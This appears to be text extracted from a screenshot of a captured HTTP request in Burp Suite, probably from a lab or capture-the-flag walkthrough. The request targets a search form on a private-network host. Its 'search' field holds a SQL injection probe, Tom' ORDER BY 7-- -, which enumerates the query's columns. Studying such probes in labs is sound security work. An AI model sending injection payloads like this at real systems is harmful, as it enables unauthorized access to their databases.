 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://192.168.56.101
11 Connection: close
12 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=Tom' ORDER BY 7-- -